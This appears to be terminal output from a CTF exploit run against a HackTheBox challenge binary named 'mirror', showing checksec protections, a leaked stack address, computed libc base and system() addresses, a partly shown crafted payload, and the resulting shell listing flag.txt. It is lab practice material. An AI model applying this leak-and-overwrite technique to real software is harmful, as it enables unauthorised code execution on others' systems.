 [*] '/home/litios/CTF/HTB/sample/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] '/home/litios/CTF/HTB/sample/mirror'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
b'\xe2\x9c\xa8 This old mirror seems to contain some hi
you want to talk to the mirror? (y/n)\n>'
b' Your answer was: yAAAAAAAAAAAAAAAA\n"'
0x7ffe4047c210
leak 0x7f3690913f70
libc_base 0x7f36908af000
System 0x7f36908fe550
Overriding  0x10 b'\x10'
Sending b'\xbf\x05\x8d\x906\x7f\x00\x00\x1a.\xa6\x906\
[*] Switching to interactive mode
Now you can talk to the mirror.
> $ ls
flag.txt  libc.so.6  mirror  mirror.py
$